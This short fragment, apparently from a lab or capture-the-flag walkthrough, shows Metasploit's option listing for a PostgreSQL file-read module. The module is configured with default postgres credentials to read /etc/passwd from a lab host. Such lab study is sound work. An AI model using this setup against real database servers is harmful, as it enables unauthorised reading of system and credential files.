 msf6 auxiliary(admin/postgres/postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD password no The password for the specified username. Leave blank for a random password.
RFILE /etc/passwd yes The remote file
RHOSTS 10.10.27.250 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output